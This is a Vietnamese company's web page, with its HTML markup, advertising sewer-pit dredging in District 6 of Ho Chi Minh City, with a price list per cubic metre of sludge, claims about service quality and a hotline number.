

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html
body_size: 12260
content:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="google-site-verification" content="tPWMnS2F0T18c1CCjwuwwUng-dL2sQ4dp589r0-0s9w" />

<link href="/uploads/slide/logo-thong-cong-nghet-thinh-phat.png" rel="icon Thông cống nghẹt Thịnh Phát" type="image/x-icon" />

<meta content='' name='Author'/>

<link href='https://thongcongnghetgiare.biz/' rel='author'/>

<meta name="geo.region" content="VN" />

<meta name="geo.placename" content="Hồ Chí Minh" />

<meta name="geo.position" content="10.803246;106.681458" />

<meta name="ICBM" content="10.803246;106.681458" />

<title>Nạo vét hố ga quận 6 uy tín, nhanh chóng</title>

<meta name="description" content="Công ty nạo vét hố ga quận 6 Thịnh Phát ✔️Hotline: 0902.117.930 ✔️ Giá cả ưu đãi ✔️Nhân viên chuyên nghiệp ✔️ Thiết bị hiện đại ✔️ Tác phong nhanh nhẹn ✔️ Phục vụ 24/24" />

<meta name="keywords" content="bảng báo giá nạo vét hố ga quận 6,dịch vụ nạo vét hố ga quận 6, thợ nạo vét hố ga quận 6,đơn vị nạo vét hố ga quận 6,nạo vét hố ga quận 6 Thịnh Phát,nao vet ho ga quan 6,Nạo vét hố ga quận 6" />

<meta name="google-site-verification" content="tPWMnS2F0T18c1CCjwuwwUng-dL2sQ4dp589r0-0s9w" />

<meta property="og:site_name" content="https://thongcongnghetgiare.biz" />

<meta property="og:type" content="article" />

<meta property="og:url" content="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html" />

<meta property="og:title" content="Nạo vét hố ga quận 6 uy tín, nhanh chóng" />

<meta property="og:description" content="Công ty nạo vét hố ga quận 6 Thịnh Phát ✔️Hotline: 0902.117.930 ✔️ Giá cả ưu đãi ✔️Nhân viên chuyên nghiệp ✔️ Thiết bị hiện đại ✔️ Tác phong nhanh nhẹn ✔️ Phục vụ 24/24" />

<link rel="canonical" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html" />

<link rel="" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html" />


<meta property="og:image" itemprop="thumbnailUrl" content="https://thongcongnghetgiare.biz/uploads/naovethogathinhphat/nao-vet-ho-ga1.jpg" data-dynamic="true" />

<meta property="https://thongcongnghetgiarebiz:full_image" content="https://thongcongnghetgiare.biz/uploads/naovethogathinhphat/nao-vet-ho-ga1.jpg" data-dynamic="true" />

<meta itemprop="image" content="https://thongcongnghetgiare.biz/uploads/naovethogathinhphat/nao-vet-ho-ga1.jpg" data-dynamic="true" />


<meta name="p:domain_verify" content="https://www.pinterest.com/thongcongthinhphat"/>

<link href="/styles/website/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>

<link href="/styles/website/css/style.css" rel="stylesheet" type="text/css"/>

<link rel="stylesheet" href="/styles/website/css/menu.css" type="text/css"/>

<link rel="stylesheet" href="/styles/website/css/font-awesome.min.css" type="text/css"/>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Service",
"serviceType": "Nạo vét hố ga quận 6 uy tín, nhanh chóng",
"name": "Nạo vét hố ga quận 6 uy tín, nhanh chóng tại TPHCM",
"mainEntityOfPage":"https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html",
"image": [
"https://thongcongnghetgiare.biz/uploads/ruthamcauquan6/hut-ham-cau-gia-re-tai-tphcm-145.jpg",
"https://thongcongnghetgiare.biz/uploads/ruthamcauquan7/hut-ham-cau-gia-re-tai-tphcm-141.jpg",
"https://thongcongnghetgiare.biz/uploads/ruthamcauquan6/hut-ham-cau-gia-re-tai-tphcm-150.jpg"
],
"url":"https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html",
"description": "Hãy nhấc máy và gọi về cho công ty chúng tôi theo số 0902117930 nếu như bạn đang muốn tìm một dịch vụ nạo vét hố ga quận 6 uy tín, nhanh chóng trên địa bàn TPHCM."
}
</script>
</head>

<body class="home">

<div class="container search-form">

	<div class="search-480 clearfix">

        <form action="https://thongcongnghetgiare.biz/ket-qua-tim-kiem.html" method="get">

            <input type="text" class="txtSearch" name="keyword" placeholder="Nhập từ khóa" />

            <button type="submit" class="btnSearch"><i class="fa fa-search" aria-hidden="true"></i></button>

            <input type="hidden" name="action" value="search">

        </form>

    </div>

</div>

<div class="container">

	<div class="slideshow" style="width:100%">
    
    <img style="width:100%" class="lazy" src="[data-uri]" data-src="/uploads/slide/banner-cong-ty-thong-cong-nghet-thinh-phat.jpg" alt="CÔNG TY THÔNG CỐNG NGHẸT THỊNH PHÁT" />
</div>

    <div class="navmenu clearfix">

    	<ul>

        	<li ><a href="https://thongcongnghetgiare.biz">Thông cống nghẹt Thịnh Phát</a></li>

			
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/bun-vi-sinh.html">Bùn vi sinh</a>

            </li>

            
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/rut-ham-cau.html">Rút hầm cầu</a>

            </li>

            
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/thong-bon-cau.html">Thông Bồn Cầu</a>

            </li>

            
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/thong-cong-nghet.html">Thông Cống Nghẹt</a>

            </li>

            
            <li class="active">

                <a href="https://thongcongnghetgiare.biz/chuyen-de/nao-vet-ho-ga.html">Nạo vét hố ga</a>

            </li>

            
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/bot-thong-cong.html">Bột thông cống</a>

            </li>

            
            <li >

                <a href="https://thongcongnghetgiare.biz/chuyen-de/tin-tuc.html">Tin tức</a>

            </li>

            
            <li><a href="https://thongcongnghetgiare.biz/lien-he.html">Liên hệ</a></li>

        </ul>

    </div>

    <div class="content row">

    	<div class="content-right col-dl-9">

        <div style="margin-right:10px;">

        	
                <div class="breadcrumbs"><a href="https://thongcongnghetgiare.biz">Thông cống nghẹt Thịnh Phát  </a> <strong>»</strong> <a style="color:#000" href="https://thongcongnghetgiare.biz/chuyen-de/nao-vet-ho-ga.html">Nạo vét hố ga</a></div>

            
        	<div class="share">
<ul class="share-buttons unstyled clearfix">
    <li class="twitter">
        <a rel="nofollow" href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
        <script>!function(d,s,id){ var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){ js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs); } }(document, 'script', 'twitter-wjs');</script>
    </li>
    <li class="pinterest">
        <a rel="nofollow" href="javascript:void((function(){ var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e) })());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
    </li>
    <li class="google">
        <div class="g-plusone" data-size="medium" data-href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html"></div>
    </li>
</ul>
</div>
<div class="contain_center">
  	<h1 class="title2">Nạo vét hố ga quận 6 uy tín, nhanh chóng</h1>
    <div style="font-weight:bold; padding:2px 0px 8px 0px" class="wrappers">Nếu như trước đây khái niệm nạo vét hố ga khá xa vời với người dân thì giờ đây người ta dần quan tâm nhiều hơn đến nó bởi nó có thể ảnh hưởng trực tiếp đến đời sống nếu như có những vấn đề xảy ra mà không tìm ra hướng giải quyết.</div>
                <div class="wrappers" style="padding:2px 0px 8px 0px"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Tr&#432;&#7899;c &#273;&acirc;y, d&#7883;ch v&#7909; <u><em><strong>n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> c&#7911;a ch&uacute;ng t&ocirc;i ti&#7871;p nh&#7853;n &#273;&#432;&#7907;c nhi&#7873;u cu&#7897;c g&#7885;i t&#7915; kh&aacute;ch h&agrave;ng v&#7873; vi&#7879;c h&#7889; ga b&#7883; ngh&#7865;t hay h&#7889; ga xu&#7845;t hi&#7879;n m&ugrave;i h&ocirc;i,&hellip; v&agrave; c&oacute; m&#7897;t t&igrave;nh tr&#7841;ng chung l&agrave; khi ch&uacute;ng t&ocirc;i &#273;&#7871;n kh&#7843;o s&aacute;t th&igrave; h&#7847;u nh&#432; nh&#7919;ng h&#7889; ga n&agrave;y kh&ocirc;ng &#273;&#432;&#7907;c v&#7879; sinh &#273;&#7883;nh k&#7923; ho&#7863;c v&#7845;n &#273;&#7873; xu&#7845;t hi&#7879;n kh&aacute; l&acirc;u th&igrave; ng&#432;&#7901;i d&acirc;n m&#7899;i b&#7855;t &#273;&#7847;u t&igrave;m &#273;&#7871;n nh&#7919;ng c&#417; s&#7903; chuy&ecirc;n n&#7841;o v&eacute;t h&#7889; ga.</p>

<p>Th&#7921;c tr&#7841;ng n&agrave;y di&#7877;n ra &#7903; nhi&#7873;u gia &#273;&igrave;nh v&agrave; n&oacute; g&acirc;y &#7843;nh h&#432;&#7903;ng kh&ocirc;ng nh&#7887; &#273;&#7871;n &#273;&#7901;i s&#7889;ng v&igrave; &#273;&acirc;y ch&iacute;nh l&agrave; khu v&#7921;c l&#7885;c n&#432;&#7899;c th&#7843;i sinh ho&#7841;t trong nh&agrave;. M&#7897;t khi v&#7845;n &#273;&#7873; xu&#7845;t hi&#7879;n &#7903; &#273;&oacute; th&igrave; ch&#7855;c ch&#7855;n &#273;&#432;&#7901;ng c&#7889;ng trong gia &#273;&igrave;nh c&#361;ng b&#7883; &#7843;nh h&#432;&#7903;ng theo. Do &#273;&oacute;, vi&#7879;c c&acirc;n nh&#7855;c l&agrave;m v&#7879; sinh h&#7889; ga theo th&#7901;i h&#7841;n l&agrave; h&#7871;t s&#7913;c c&#7847;n thi&#7871;t v&agrave; c&#7847;n &#273;&#432;&#7907;c s&#7921; quan t&acirc;m c&#7911;a gia ch&#7911;.</p>

<p style="text-align:center;"><img alt="D&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 nh&#7853;n &#273;&#432;&#7907;c nhi&#7873;u cu&#7897;c g&#7885;i kh&aacute;ch h&agrave;ng" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga.jpg"><br>
<em>D&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 nh&#7853;n &#273;&#432;&#7907;c nhi&#7873;u cu&#7897;c g&#7885;i kh&aacute;ch h&agrave;ng</em></p>

<h2><span style="color:#0000CD;"><span style="font-size:16px;"><strong>B&#7843;ng b&aacute;o gi&aacute; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 c&#7853;p nh&#7853;t m&#7899;i&nbsp;nhi&#7873;u &#432;u &#273;&atilde;i&nbsp;</strong></span></span></h2>

<p><strong>H&#7887;i:</strong> &ldquo;Khi m&agrave; c&oacute; r&#7845;t nhi&#7873;u d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga tr&ecirc;n th&#7883; tr&#432;&#7901;ng hi&#7879;n nay, nh&#432;ng gi&aacute; c&#7843; l&#7841;i kh&ocirc;ng r&otilde; r&agrave;ng. Kh&ocirc;ng bi&#7871;t b&ecirc;n c&ocirc;ng ty c&oacute; th&#7875; cho t&ocirc;i bi&#7871;t b&#7843;ng gi&aacute; c&#7911;a d&#7883;ch v&#7909; n&agrave;y &#273;&#432;&#7907;c kh&ocirc;ng?&rdquo;</p>

<p><strong>&#272;&aacute;p:</strong> &ldquo;Chi ph&iacute; cho m&#7897;t l&#7847;n thu&ecirc; d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga s&#7869; &#273;&#432;&#7907;c d&#7921;a tr&ecirc;n &#273;&#7897; l&#7899;n c&#7911;a h&#7889; v&agrave; m&#7913;c &#273;&#7897; nghi&ecirc;m tr&#7885;ng c&#7911;a t&igrave;nh tr&#7841;ng t&#7855;c ngh&#7869;n. B&ecirc;n c&#7841;nh &#273;&oacute;, d&#7921;a tr&ecirc;n t&igrave;nh tr&#7841;ng th&#7921;c t&#7871; c&#7911;a khu v&#7921;c c&oacute; h&#7889; ga c&#7847;n x&#7917; l&yacute; th&igrave; chi ph&iacute; c&#361;ng s&#7869; &#273;i&#7873;u ch&#7881;nh l&#7841;i cho ph&ugrave; h&#7907;p h&#417;n.&rdquo;</p>

<p>B&#7841;n c&#361;ng c&oacute; th&#7875; tham kh&#7843;o th&ecirc;m <u><em><strong>b&#7843;ng b&aacute;o gi&aacute; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> t&iacute;nh theo kh&#7889;i l&#432;&#7907;ng ch&#7845;t th&#7843;i c&#7847;n x&#7917; l&yacute; d&#432;&#7899;i &#273;&acirc;y &#273;&#417;n v&#7883; &#273;&#7891;ng/kh&#7889;i.</p>

<p>&#10004;&#65039; M&#7913;c gi&aacute; n&#7841;o v&eacute;t h&#7889; ga c&oacute; l&#432;&#7907;ng b&ugrave;n 1 kh&#7889;i: 360.000.</p>

<p>&#10004;&#65039; Tr&#432;&#7901;ng h&#7907;p c&aacute;c h&#7889; ga c&oacute; l&#432;&#7907;ng b&ugrave;n 3 kh&#7889;i l&agrave;: 320.000.</p>

<p>&#10004;&#65039; Chi ph&iacute; x&#7917; l&yacute; l&#432;&#7907;ng b&ugrave;n 5 kh&#7889;i l&agrave;: 280.000.</p>

<p><span style="font-size:20px;"><strong>Click link n&agrave;y:&nbsp;<a href="https://thongcaucongnghet.info/nao-vet-ho-ga-quan-6.html"><span style="color:#FF0000;"><u>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; r&#7867; nhanh l&#7865;</u></span></a></strong></span></p>

<p>&#10004;&#65039; Gi&aacute; &#273;&#7875; x&#7917; l&yacute; l&#432;&#7907;ng b&ugrave;n 7 kh&#7889;i l&agrave;: 240.0000.</p>

<p>&#10004;&#65039; V&#7899;i h&#7889; ga l&#7899;n c&oacute; l&#432;&#7907;ng b&ugrave;n t&#7915; 9 tr&#7903; l&ecirc;n: 200.000.&nbsp;</p>

<p>B&#7843;ng b&aacute;o gi&aacute; tr&ecirc;n d&ugrave;ng &#273;&#7875; tham kh&#7843;o &#273;&#7889;i v&#7899;i c&aacute;c c&aacute; nh&acirc;n hay h&#7897; gia &#273;&igrave;nh b&igrave;nh th&#432;&#7901;ng. C&ograve;n &#273;&#7889;i v&#7899;i c&aacute;c t&#7893; ch&#7913;c, c&aacute;c khu chung c&#432;,...v&#7899;i nhu c&#7847;u x&#7917; l&yacute; nhi&#7873;u h&#7889; ga c&ugrave;ng l&uacute;c, m&#7913;c gi&aacute; c&#361;ng s&#7869; &#273;&#432;&#7907;c th&#7887;a thu&#7853;n d&#7921;a tr&ecirc;n s&#7889; l&#432;&#7907;ng c&aacute;c h&#7889; c&#7847;n x&#7917; l&yacute; b&ecirc;n c&#7841;nh s&#7921; &#273;&aacute;nh gi&aacute; v&#7873; &#273;&#7897; l&#7899;n, m&#7913;c &#273;&#7897; nghi&ecirc;m tr&#7885;ng,.</p>

<p>B&#7841;n c&oacute; th&#7875; bi&#7871;t th&ecirc;m chi ti&#7871;t v&#7873; th&ocirc;ng tin d&#7883;ch v&#7909; c&oacute; th&#7875; li&ecirc;n h&#7879; hotline: <span style="color:#FF0000;"><strong>0902.117.930</strong></span> nh&acirc;n vi&ecirc;n ch&uacute;ng t&ocirc;i lu&ocirc;n lu&ocirc;n s&#7861;n l&ograve;ng h&#7895; tr&#7907;.</p>

<p style="text-align:center;"><img alt="B&#7843;ng b&aacute;o gi&aacute; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 Th&#7883;nh Ph&aacute;t &#273;&#7875; tham kh&#7843;o" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga11.jpg"><br>
<em>B&#7843;ng b&aacute;o gi&aacute; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 Th&#7883;nh Ph&aacute;t &#273;&#7875; tham kh&#7843;o</em></p>

<h2><strong><span style="color:#0000CD;"><span style="font-size:16px;">D&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 c&#7911;a ch&uacute;ng t&ocirc;i c&oacute; nhi&#7873;u &#432;u &#273;i&#7875;m</span></span></strong></h2>

<p>C&oacute; th&#7875; n&oacute;i, c&ocirc;ng ty ch&uacute;ng t&ocirc;i n&#7857;m trong s&#7889; &iacute;t nh&#7919;ng c&ocirc;ng ty &#273;i &#273;&#7847;u v&#7873; <u><em><strong>d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> uy t&iacute;n, nhanh ch&oacute;ng tr&ecirc;n &#273;&#7883;a b&agrave;n th&agrave;nh ph&#7889; H&#7891; Ch&iacute; Minh. Tr&#432;&#7899;c &#273;&acirc;y khi d&#7883;ch v&#7909; n&agrave;y c&ograve;n kh&aacute; m&#7899;i m&#7867; th&igrave; ch&uacute;ng t&ocirc;i &#273;&atilde; ti&#7871;p nh&#7853;n kh&ocirc;ng &iacute;t nh&#7919;ng tr&#432;&#7901;ng h&#7907;p h&#7889; ga &#273;&#7847;y v&agrave; &#273;&atilde; x&#7917; l&yacute; m&#7897;t c&aacute;ch nhanh ch&oacute;ng c&#361;ng nh&#432; mang l&#7841;i k&#7871;t qu&#7843; h&agrave;i l&ograve;ng kh&aacute;ch h&agrave;ng.</p>

<p>B&ecirc;n c&#7841;nh &#273;&oacute;, 15 n&#259;m nay ch&uacute;ng t&ocirc;i &#273;&atilde; &#273;&#432;a ra nh&#7919;ng cam k&#7871;t v&#7873; d&#7883;ch v&#7909; c&#7911;a c&ocirc;ng ty &#273;&#7875; &#273;&#7843;m b&#7843;o quy&#7873;n l&#7907;i c&#7911;a kh&aacute;ch h&agrave;ng khi s&#7917; d&#7909;ng d&#7883;ch v&#7909;. Ch&uacute;ng t&ocirc;i &#273;&#7843;m b&#7843;o cung c&#7845;p cho qu&yacute; kh&aacute;ch h&agrave;ng m&#7897;t d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga ch&#7845;t l&#432;&#7907;ng nh&#7845;t b&#7857;ng vi&#7879;c k&#7871;t h&#7907;p gi&#7919;a nh&#7919;ng trang thi&#7871;t b&#7883; v&ocirc; v&ugrave;ng hi&#7879;n &#273;&#7841;i c&ugrave;ng nh&#7919;ng ng&#432;&#7901;i th&#7907; n&#7841;o v&eacute;t h&#7889; ga gi&agrave;u kinh nghi&#7879;m, l&agrave;nh ngh&#7873;.</p>

<p>&#272;&#7891;ng th&#7901;i, ch&uacute;ng t&ocirc;i c&ograve;n c&oacute; m&#7897;t ch&iacute;nh s&aacute;ch b&#7843;o h&agrave;nh v&ocirc; c&ugrave;ng t&#7889;t v&agrave; &#273;&acirc;y c&#361;ng ch&iacute;nh l&agrave; &#273;i&#7873;u m&agrave; nhi&#7873;u kh&aacute;ch h&agrave;ng tin t&#432;&#7903;ng khi s&#7917; d&#7909;ng d&#7883;ch v&#7909;. &#7902; b&#7845;t k&igrave; tr&#432;&#7901;ng h&#7907;p n&agrave;o, khi thi c&ocirc;ng xong th&igrave; nh&acirc;n vi&ecirc;n s&#7869; vi&#7871;t gi&#7845;y b&#7843;o h&agrave;nh v&agrave; trao t&#7853;n tay cho kh&aacute;ch h&agrave;ng. Khi c&ocirc;ng tr&igrave;nh c&oacute; x&#7843;y ra l&#7895;i n&agrave;o do qu&aacute; tr&igrave;nh thi c&ocirc;ng th&igrave; qu&yacute; kh&aacute;ch h&agrave;ng h&atilde;y nhanh ch&oacute;ng g&#7885;i v&agrave;o s&#7889; t&#7893;ng &#273;&agrave;i v&agrave; nh&acirc;n vi&ecirc;n ch&uacute;ng t&ocirc;i s&#7869; c&#7917; ng&#432;&#7901;i &#273;&#7871;n thi c&ocirc;ng, s&#7917;a ch&#7919;a ngay.</p>

<p style="text-align:center;"><img alt="D&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 uy t&iacute;n, nhanh ch&oacute;ng tr&ecirc;n &#273;&#7883;a b&agrave;n" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga14.jpg"><br>
<em>D&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 uy t&iacute;n, nhanh ch&oacute;ng tr&ecirc;n &#273;&#7883;a b&agrave;n&nbsp;</em></p>

<h2><span style="color:#0000CD;"><span style="font-size:16px;"><strong>Th&#7907; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 g&oacute;p &yacute;&nbsp;c&oacute; n&ecirc;n t&#7921; th&#7921;c hi&#7879;n t&#7841;i&nbsp;nh&agrave;</strong></span></span></h2>

<p>Tuy nhi&ecirc;n, b&ecirc;n c&#7841;nh nh&#7919;ng t&igrave;nh hu&#7889;ng n&ecirc;u tr&ecirc;n th&igrave; c&oacute; kh&ocirc;ng &iacute;t ch&#7911; nh&agrave; s&#7907; t&#7889;n k&eacute;m m&agrave; t&#7921; m&igrave;nh n&#7841;o v&eacute;t h&#7889; ga t&#7841;i nh&agrave;. N&#7871;u b&#7841;n l&agrave; nh&#7919;ng ng&#432;&#7901;i <u><em><strong>th&#7907; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> c&oacute; chuy&ecirc;n m&ocirc;n v&#7873; l&#297;nh v&#7921;c n&agrave;y th&igrave; kh&ocirc;ng n&oacute;i l&agrave;m g&igrave; c&ograve;n n&#7871;u b&#7841;n kh&ocirc;ng c&oacute; b&#7845;t k&#7923; am hi&#7875;u n&agrave;o m&agrave; v&#7879; sinh theo nh&#7919;ng c&aacute;ch th&ocirc;ng th&#432;&#7901;ng th&igrave; h&#7889; ga nh&agrave; b&#7841;n s&#7869; kh&ocirc;ng th&#7875; n&agrave;o s&#7841;ch &#273;&#432;&#7907;c &#273;&#7891;ng th&#7901;i c&ograve;n g&acirc;y ra nh&#7919;ng v&#7845;n &#273;&#7873; nghi&ecirc;m tr&#7885;ng h&#417;n.</p>

<p>&#272;&#7889;i v&#7899;i tr&#432;&#7901;ng h&#7907;p h&#7889; ga kh&ocirc;ng ch&#7913;a nhi&#7873;u ch&#7845;t th&#7843;i th&igrave; b&#7841;n c&oacute; th&#7875; t&#7921; th&#7921;c hi&#7879;n v&#7879; sinh t&#7841;i nh&agrave; b&#7857;ng c&aacute;ch d&#7885;n r&aacute;c b&ecirc;n d&#432;&#7899;i &#273;&#7875; cho kh&ocirc;ng gian b&ecirc;n trong h&#7889; ga &#273;&#432;&#7907;c th&ocirc;ng tho&aacute;ng h&#417;n. Th&#7871; nh&#432;ng, n&#7871;u nh&#432; h&#7889; ga nh&agrave; b&#7841;n &#273;&#7847;y ch&#7845;t th&#7843;i b&ecirc;n trong v&agrave; b&#7841;n kh&ocirc;ng c&oacute; b&#7845;t k&igrave; c&aacute;ch n&agrave;o &#273;&#7875; d&#7885;n d&#7865;p n&oacute; s&#7841;ch nh&#7845;t th&igrave; h&atilde;y g&#7885;i cho d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 uy t&iacute;n ch&uacute;ng t&ocirc;i ngay nh&eacute;.</p>

<p>Khi h&#7889; ga xu&#7845;t hi&#7879;n t&igrave;nh tr&#7841;ng ngh&#7865;t n&#7863;ng ho&#7863;c ph&aacute;t ra m&ugrave;i h&ocirc;i, b&#7841;n c&#7847;n c&oacute; nh&#7919;ng c&aacute;ch x&#7917; l&yacute; ri&ecirc;ng bi&#7879;t &#273;&#7875; thu &#273;&#432;&#7907;c k&#7871;t qu&#7843; cao nh&#7845;t. N&#7871;u t&ugrave;y ti&#7879;n s&#7917; d&#7909;ng h&oacute;a ch&#7845;t hay s&#7917; d&#7909;ng nh&#7919;ng thi&#7871;t b&#7883; kh&ocirc;ng &#273;&uacute;ng c&aacute;ch th&igrave; n&oacute; c&oacute; th&#7875; khi&#7871;n cho h&#7889; ga g&#7863;p ph&#7843;i nh&#7919;ng v&#7845;n &#273;&#7873; nh&#432;: &#7843;nh h&#432;&#7903;ng &#273;&#7871;n tu&#7893;i th&#7885; v&igrave; h&#7889; ga b&#7883; b&agrave;o m&ograve;n b&#7903;i h&oacute;a ch&#7845;t hay h&#432; h&#7887;ng do v&#7853;t nh&#7885;n &#273;&acirc;m v&agrave;o,&hellip; M&#7897;t khi v&#7845;n &#273;&#7873; n&agrave;y xu&#7845;t hi&#7879;n th&igrave; b&#7841;n c&#7847;n ph&#7843;i m&#7845;t m&#7897;t kho&#7843;n chi ph&iacute; l&#7899;n &#273;&#7875; gi&#7843;i quy&#7871;t n&oacute;.</p>

<p style="text-align:center;"><img alt="Th&#7907; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 c&oacute; chuy&ecirc;n m&ocirc;n trong l&#297;nh v&#7921;c" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga2.jpg"><br>
<em>Th&#7907; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 c&oacute; chuy&ecirc;n m&ocirc;n trong l&#297;nh v&#7921;c</em></p>

<h2><span style="color:#0000CD;"><span style="font-size:16px;"><strong>&#272;&#417;n v&#7883; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 li&ecirc;n h&#7879; qua s&#7889; &#273;i&#7879;n tho&#7841;i n&agrave;o?</strong></span></span></h2>

<p>L&agrave; m&#7897;t <u><em><strong>&#273;&#417;n v&#7883; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> chuy&ecirc;n nghi&#7879;p, ch&uacute;ng t&ocirc;i c&oacute; s&#7889; &#273;i&#7879;n tho&#7841;i t&#7893;ng &#273;&agrave;i &#273;&#7875; ph&#7909;c v&#7909; qu&yacute; kh&aacute;ch h&agrave;ng t&#7853;n t&igrave;nh nh&#7845;t c&oacute; th&#7875;. Khi g&#7863;p nh&#7919;ng v&#7845;n &#273;&#7873; v&#7873; m&ocirc;i tr&#432;&#7901;ng th&igrave; qu&yacute; kh&aacute;ch h&agrave;ng ch&#7881; c&#7847;n nh&#7845;c &#273;i&#7879;n tho&#7841;i l&ecirc;n v&agrave; g&#7885;i ngay cho ch&uacute;ng t&ocirc;i theo s&#7889; <span style="color:#FF0000;"><strong>0902.117.930</strong></span>, nh&acirc;n vi&ecirc;n tr&#7921;c t&#7893;ng &#273;&agrave;i s&#7869; nhanh ch&oacute;ng ph&#7843;n h&#7891;i cho kh&aacute;ch h&agrave;ng c&#361;ng nh&#432; t&#432; v&#7845;n nh&#7919;ng th&ocirc;ng tin c&#7847;n thi&#7871;t nh&#7845;t. T&#7915; &#273;&oacute;, qu&yacute; kh&aacute;ch c&oacute; th&#7875; &#273;&#432;&#7907;c gi&#7843;i quy&#7871;t t&igrave;nh tr&#7841;ng x&#7845;u trong nh&agrave; s&#7899;m nh&#7845;t.</p>

<p>V&#7873; th&#7901;i gian l&agrave;m vi&#7879;c th&igrave; kh&aacute;ch h&agrave;ng kh&ocirc;ng ph&#7843;i lo l&#7855;ng v&igrave; c&ocirc;ng ty ch&uacute;ng t&ocirc;i c&oacute; th&#7901;i gian l&agrave;m vi&#7879;c h&#7871;t s&#7913;c linh ho&#7841;t v&agrave; ph&ugrave; h&#7907;p v&#7899;i t&#7845;t c&#7843; m&#7885;i &#273;&#7889;i t&#432;&#7907;ng s&#7917; d&#7909;ng. 24/7 l&agrave; th&#7901;i gian m&agrave; ch&uacute;ng t&ocirc;i c&oacute; th&#7875; nghe &#273;i&#7879;n tho&#7841;i v&agrave; thi c&ocirc;ng cho kh&aacute;ch h&agrave;ng, bao g&#7891;m c&#7843; nh&#7919;ng ng&agrave;y l&#7877;, t&#7871;t. D&ugrave; l&agrave; ban &#273;&ecirc;m hay ban ng&agrave;y th&igrave; ch&uacute;ng t&ocirc;i c&#361;ng s&#7861;n s&agrave;ng ph&#7909;c v&#7909; qu&yacute; kh&aacute;ch h&agrave;ng kh&ocirc;ng ch&#7881; t&#7841;i qu&#7853;n 6 m&agrave; c&ograve;n &#7903; c&#7843; nh&#7919;ng khu v&#7921;c kh&aacute;c trong khu v&#7921;c TPHCM.</p>

